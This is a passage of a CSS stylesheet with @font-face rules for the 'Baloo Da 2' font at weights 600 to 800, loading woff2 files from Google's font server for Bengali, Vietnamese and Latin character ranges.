  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQvvdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQubdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQufdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQundoLNAb2U.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQvvdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQubdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQufdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQundoLNAb2U.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQvvdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQubdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQufdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQundoLNAb2U.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
